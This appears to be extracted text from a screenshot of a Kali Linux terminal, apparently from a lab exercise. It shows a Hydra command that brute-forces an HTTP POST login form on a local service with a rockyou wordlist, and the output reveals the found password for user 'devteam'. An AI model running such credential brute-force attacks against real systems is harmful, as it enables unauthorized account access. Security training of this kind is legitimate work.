 qterminal
03:04 PM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l devteam -P ./rockyou-20.txt 0.0.0.0 -s 5000 http-post-form "/:username=^USER^&password=^PASS^:F=Invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-29 15:03:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 512 login tries (l:1/p:512), ~32 tries per task
[DATA] attacking http-post-form://0.0.0.0:5000/:username=^USER^&password=^PASS^:F=Invalid
[5000][http-post-form] host: 0.0.0.0 login: devteam password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-29 15:03:39
┌──(kali㉿kali)-[~]
└─$
Right Ctr